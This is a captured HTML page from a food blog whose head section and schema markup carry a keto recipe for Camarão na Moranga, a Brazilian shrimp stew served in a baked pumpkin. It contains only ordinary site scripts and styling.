

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/
body_size: 33781
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://www.hungryedit.com/wp-content/litespeed/css/7cb5f3f92730d7350ce9677c066dab43.css?ver=31910" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="preload" href="https://www.hungryedit.com/wp-content/astra-local-fonts/abril-fatface/zOL64pLDlL1D99S8g8PtiKchq-dmjQ.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.hungryedit.com/wp-content/astra-local-fonts/cormorant-garamond/co3bmX5slCNuHLi8bLeY9MK7whWMhyjYqXtK.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.hungryedit.com/wp-content/astra-local-fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXo.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.hungryedit.com/wp-content/astra-local-fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.hungryedit.com/wp-content/astra-local-fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Keto Camarão na Moranga (Brazilian Shrimp Stuffed Pumpkin) - Hungry Edit</title><meta name="description" content="Keto Camarão na Moranga (Brazilian Shrimp Stuffed Pumpkin) is a popular Brazilian dish. This shrimp stew is beautifully served in a pumpkin!" /><link rel="canonical" href="https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="recipe" /><meta property="og:title" content="Keto Camarão na Moranga (Brazilian Shrimp Stuffed Pumpkin) - Hungry Edit" /><meta property="og:description" content="Keto Camarão na Moranga (Brazilian Shrimp Stuffed Pumpkin) is a popular Brazilian dish. This shrimp stew is beautifully served in a pumpkin!" /><meta property="og:url" content="https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/" /><meta property="og:site_name" content="Hungry Edit" /><meta property="article:published_time" content="2021-10-18T02:02:52+00:00" /><meta property="article:modified_time" content="2023-04-01T02:39:41+00:00" /><meta property="og:image" content="https://hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-7.png" /><meta property="og:image:width" content="940" /><meta property="og:image:height" content="788" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Amber Dolzhenko" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Amber Dolzhenko" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#article","isPartOf":{"@id":"https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/"},"author":{"name":"Amber Dolzhenko","@id":"https://44.238.246.65/#/schema/person/c8edbed63b7fa039df1be83188e5489a"},"headline":"Keto Camarão na Moranga (Brazilian Shrimp Stuffed Pumpkin)","datePublished":"2021-10-18T02:02:52+00:00","dateModified":"2023-04-01T02:39:41+00:00","wordCount":1022,"commentCount":0,"publisher":{"@id":"https://44.238.246.65/#organization"},"image":{"@id":"https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#primaryimage"},"thumbnailUrl":"https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-7.png","keywords":["dinner","keto","recipe","recipes"],"articleSection":["Keto Diet","Low Carb Diet"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#respond"]}]},{"@type":["WebPage","ItemPage"],"@id":"https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/","url":"https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/","name":"Keto Camarão na Moranga (Brazilian Shrimp Stuffed Pumpkin) - Hungry Edit","isPartOf":{"@id":"https://44.238.246.65/#website"},"primaryImageOfPage":{"@id":"https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#primaryimage"},"image":{"@id":"https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#primaryimage"},"thumbnailUrl":"https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-7.png","datePublished":"2021-10-18T02:02:52+00:00","dateModified":"2023-04-01T02:39:41+00:00","description":"Keto Camarão na Moranga (Brazilian Shrimp Stuffed Pumpkin) is a popular Brazilian dish. This shrimp stew is beautifully served in a pumpkin!","breadcrumb":{"@id":"https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#primaryimage","url":"https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-7.png","contentUrl":"https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-7.png","width":940,"height":788,"caption":"Keto Brazilian Shrimp Stuffed Pumpkin"},{"@type":"BreadcrumbList","@id":"https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://44.238.246.65/"},{"@type":"ListItem","position":2,"name":"Keto Camarão na Moranga (Brazilian Shrimp Stuffed Pumpkin)"}]},{"@type":"WebSite","@id":"https://44.238.246.65/#website","url":"https://44.238.246.65/","name":"Hungry Edit","description":"","publisher":{"@id":"https://44.238.246.65/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://44.238.246.65/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://44.238.246.65/#organization","name":"Hungry Edit","alternateName":"Hungry Edit Recipes","url":"https://44.238.246.65/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://44.238.246.65/#/schema/logo/image/","url":"https://www.hungryedit.com/wp-content/uploads/2020/09/cropped-Group-4.png","contentUrl":"https://www.hungryedit.com/wp-content/uploads/2020/09/cropped-Group-4.png","width":535,"height":119,"caption":"Hungry Edit"},"image":{"@id":"https://44.238.246.65/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/hungryedit/","https://www.pinterest.ca/hungryedit/_saved/"]},{"@type":"Person","@id":"https://44.238.246.65/#/schema/person/c8edbed63b7fa039df1be83188e5489a","name":"Amber Dolzhenko","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://44.238.246.65/#/schema/person/image/","url":"https://www.hungryedit.com/wp-content/litespeed/avatar/5ac07766c51d564bdb006553e9ebac4c.jpg?ver=1768818177","contentUrl":"https://www.hungryedit.com/wp-content/litespeed/avatar/5ac07766c51d564bdb006553e9ebac4c.jpg?ver=1768818177","caption":"Amber Dolzhenko"},"url":"https://www.hungryedit.com/author/amberwiks/"},{"@type":"Recipe","name":"Keto Camarão na Moranga (Brazilian Shrimp Stuffed Pumpkin)","author":{"@id":"https://44.238.246.65/#/schema/person/c8edbed63b7fa039df1be83188e5489a"},"description":"","datePublished":"2021-10-18T02:02:52+00:00","image":["https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-2.png","https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-2-500x500.png","https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-2-500x375.png","https://www.hungryedit.com/wp-content/uploads/2021/10/Keto-Brazilian-Shrimp-Stuffed-Pumpkin-2-480x270.png"],"recipeYield":["6"],"prepTime":"PT30M","cookTime":"PT60M","recipeIngredient":["1  Large Pumpkin","2 Lbs Large Shrimp (Peeled &amp; Deveined.)","6  Garlic Cloves (Minced. Divided. )","50 Grams White Onion (Grated.)","50 Grams White Onion (Diced. )","200 Grams Tomatoes (Diced. )","1/2 Cup Tomato Purée (Passata.)","1/2 Cup Heavy Whipping Cream","1/2 Cup Unsweetened Almond Milk","250 Grams Cream Cheese  (Cubed. )","1/2 Cup Parmigiano-Reggiano or Mozzarella (Grated. )","4 Tbsp Olive Oil  (Divided. )","1-2  Limes (Juiced.)","1/2 Cup Fresh Parsley or Cilantro  (Chopped + More for Garnish. )","Salt (To Taste. )","Pepper (To Taste.)","500 Grams Frozen Cauliflower Rice","1/4 Cup Chicken or Vegetable Broth","1/4 Cup Shrimp Stew Sauce  (To Taste. )","1/4 Cup Fresh Parsley or Cilantro.","1  Lime (Juiced.  )","Salt (To Taste. )","Pepper (To Taste.)"],"recipeInstructions":[{"@type":"HowToStep","text":"Preheat oven to 375ºF.","name":"Preheat oven to 375ºF.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-0"},{"@type":"HowToStep","text":"Peel and devein the shrimp. In a bowl, add the shrimp and freshly squeezed lime juice. Season with salt and pepper. Set aside in the fridge.","name":"Peel and devein the shrimp. In a bowl, add the shrimp and freshly squeezed lime juice. Season with salt and pepper. Set aside in the fridge.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-1"},{"@type":"HowToStep","text":"Carefully remove the top (lid) of the pumpkin and scoop out the seeds.","name":"Carefully remove the top (lid) of the pumpkin and scoop out the seeds.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-2"},{"@type":"HowToStep","text":"Combine grated onion, 3 cloves of minced garlic and 2 tbsp of olive oil. Alternatively, you can add all ingredients to a food processor or combine them with a mortar and pestle. Spread the mixture all over the inside of the pumpkin.","name":"Combine grated onion, 3 cloves of minced garlic and 2 tbsp of olive oil. Alternatively, you can add all ingredients to a food processor or combine them with a mortar and pestle. Spread the mixture all over the inside of the pumpkin.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-3"},{"@type":"HowToStep","text":"Put the top back on the pumpkin and cover with aluminum foil. Bake in the preheated oven for about 45 minutes.","name":"Put the top back on the pumpkin and cover with aluminum foil. Bake in the preheated oven for about 45 minutes.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-4"},{"@type":"HowToStep","text":"Meanwhile, prepare the stew.","name":"Meanwhile, prepare the stew.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-5"},{"@type":"HowToStep","text":"Heat 2 tbsp olive oil in a large Dutch oven or pot over medium-high heat.","name":"Heat 2 tbsp olive oil in a large Dutch oven or pot over medium-high heat.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-6"},{"@type":"HowToStep","text":"Working in batches, cook the shrimp for about 2-3 minutes per side (do not overcrowd the pot).","name":"Working in batches, cook the shrimp for about 2-3 minutes per side (do not overcrowd the pot).","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-7"},{"@type":"HowToStep","text":"Set the cooked shrimp aside.","name":"Set the cooked shrimp aside.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-8"},{"@type":"HowToStep","text":"In the same pot, add 50 grams of the diced white onion and cook until soft. About 5 minutes.","name":"In the same pot, add 50 grams of the diced white onion and cook until soft. About 5 minutes.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-9"},{"@type":"HowToStep","text":"Add minced garlic and cook for another 1-2 minutes.","name":"Add minced garlic and cook for another 1-2 minutes.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-10"},{"@type":"HowToStep","text":"Add the diced tomatoes and cook for about 7 minutes until soft. Season with salt and pepper.","name":"Add the diced tomatoes and cook for about 7 minutes until soft. Season with salt and pepper.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-11"},{"@type":"HowToStep","text":"Add the tomato purée, heavy whipping cream, almond milk and cubed cream cheese to the pot. Cook until heated through and cream cheese is fully incorporated.","name":"Add the tomato purée, heavy whipping cream, almond milk and cubed cream cheese to the pot. Cook until heated through and cream cheese is fully incorporated.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-12"},{"@type":"HowToStep","text":"When the pumpkin is done cooking, remove an excess water from the bottom of the pumpkin.","name":"When the pumpkin is done cooking, remove an excess water from the bottom of the pumpkin.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-13"},{"@type":"HowToStep","text":"Scoop out about 1/2 cup to 3/4 cup of the softened pumpkin and incorporate it into the stew. Be careful not to break the pumpkin!","name":"Scoop out about 1/2 cup to 3/4 cup of the softened pumpkin and incorporate it into the stew. Be careful not to break the pumpkin!","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-14"},{"@type":"HowToStep","text":"Add the shrimp back into the stew along with freshly chopped parsley or cilantro.","name":"Add the shrimp back into the stew along with freshly chopped parsley or cilantro.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-15"},{"@type":"HowToStep","text":"Adjust seasoning if needed.","name":"Adjust seasoning if needed.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-16"},{"@type":"HowToStep","text":"Pour the stew back into the pumpkin and top with freshly grated parmigiano-reggiano or mozzarella.","name":"Pour the stew back into the pumpkin and top with freshly grated parmigiano-reggiano or mozzarella.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-17"},{"@type":"HowToStep","text":"Place the filled pumpkin under a broiler for 3-5 minutes until cheese has melted.","name":"Place the filled pumpkin under a broiler for 3-5 minutes until cheese has melted.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-18"},{"@type":"HowToStep","text":"Garnish with extra fresh parsley or cilantro.","name":"Garnish with extra fresh parsley or cilantro.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-19"},{"@type":"HowToStep","text":"Serve with cauliflower rice, enjoy!","name":"Serve with cauliflower rice, enjoy!","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-0-20"},{"@type":"HowToSection","name":"Cauliflower Rice (Optional)","itemListElement":[{"@type":"HowToStep","text":"While cooking the stew, prepare the optional cauliflower rice.","name":"While cooking the stew, prepare the optional cauliflower rice.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-1-0"},{"@type":"HowToStep","text":"Steam the frozen cauliflower in a microwave for 3-4 minutes, or according to the package. (This step can be skipped if using fresh cauliflower rice).","name":"Steam the frozen cauliflower in a microwave for 3-4 minutes, or according to the package. (This step can be skipped if using fresh cauliflower rice).","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-1-1"},{"@type":"HowToStep","text":"In a large pan, add the cauliflower rice with 1/4 cup of broth, lime juice and salt and pepper.","name":"In a large pan, add the cauliflower rice with 1/4 cup of broth, lime juice and salt and pepper.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-1-2"},{"@type":"HowToStep","text":"Simmer until almost all of the liquid has evaporated.","name":"Simmer until almost all of the liquid has evaporated.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-1-3"},{"@type":"HowToStep","text":"Scoop in about a 1/4 cup of sauce from the stew.","name":"Scoop in about a 1/4 cup of sauce from the stew.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-1-4"},{"@type":"HowToStep","text":"Adjust seasoning if needed.","name":"Adjust seasoning if needed.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-1-5"},{"@type":"HowToStep","text":"Stir in fresh cilantro or parsley.","name":"Stir in fresh cilantro or parsley.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-1-6"},{"@type":"HowToStep","text":"Remove from heat.","name":"Remove from heat.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-1-7"},{"@type":"HowToStep","text":"Serve the cauliflower rice with the shrimp stew.","name":"Serve the cauliflower rice with the shrimp stew.","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-1-8"},{"@type":"HowToStep","text":"Enjoy!","name":"Enjoy!","url":"https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#wprm-recipe-2710-step-1-9"}]}],"recipeCategory":["Main Course"],"recipeCuisine":["Brazilian"],"nutrition":{"@type":"NutritionInformation","calories":"512 kcal","servingSize":"1 serving"},"@id":"https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#recipe","isPartOf":{"@id":"https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/#article"},"mainEntityOfPage":"https://hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Hungry Edit &raquo; Feed" href="https://www.hungryedit.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Hungry Edit &raquo; Comments Feed" href="https://www.hungryedit.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Hungry Edit &raquo; Keto Camarão na Moranga (Brazilian Shrimp Stuffed Pumpkin) Comments Feed" href="https://www.hungryedit.com/keto-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin/feed/" /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' media='all' /><style id='wp-block-library-inline-css'>.has-text-align-justify{text-align:justify;}</style><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 